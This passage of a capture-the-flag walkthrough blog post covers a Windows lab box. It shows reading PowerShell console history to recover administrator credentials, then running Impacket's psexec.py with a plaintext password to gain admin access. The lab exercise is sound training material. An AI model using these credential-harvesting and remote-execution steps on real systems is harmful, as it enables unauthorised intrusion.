
Woooh!!! We got our shell. 💀 A shell is received as sql_svc.
Now that we are in the target windows system, let's go to the User directory and go inside the sql_svc user's directory. We'll see if we can find the first flag.
Hint: To see the contents of a text file via a Window's command prompt, just use the "type" command.

Hopefully, you have acquired the first flag! 🤠
05. Privilege Escalation …
Now we need to escalate to Administrative privileges on our target Windows-based machine. To escalate privileges, we can run different tools. Before running any tool, there are some steps that you need to run to enumerate some information, by the way. I will be showing you one by one in each walkthrough.
Did you remember? now we are in a service account called sql_svc. It's good practice to check recently accessed files/executed commands (Keep in mind as good practice). Mostly (default) our console history will be saved in
C:\Users\<account_name>\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt. Now you understand what our next step is.
Right, Let's check above file using type command. 🙂
type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txtHere is the output 👇

Oh no, no, no, no... You see? Just like that, we have found the credentials for the user administrator.
The backup share is mapped with admin credentials. Now to "root" this machine, we will use another useful exploit script from SecureAuthCorp.
Remember if you saw something like this. Ready to launch Impacket's psexec.py script.
python3 /usr/share/doc/python3-impacket/examples/psexec.py administrator:MEGACORP_4dm1n\!\!@10.10.10.27Here is the output 👇


Finally, we have Administrator Privileges. 👌 Now we can access the flag on the administrator desktop.
So to find the last flag, simply repeat the process for our previous sql_svc user.
Eventually, if you want to delete the rules we made in firewall settings, you can run the following commands.
sudo ufw status numbered
sudo ufw delete [rule number you want to delete] 

Okay... I’ll see you on the next box! Oopsie 🙋♂️
Thanks for reading this post, if you like my work you can support by buying me a coffee. ☕️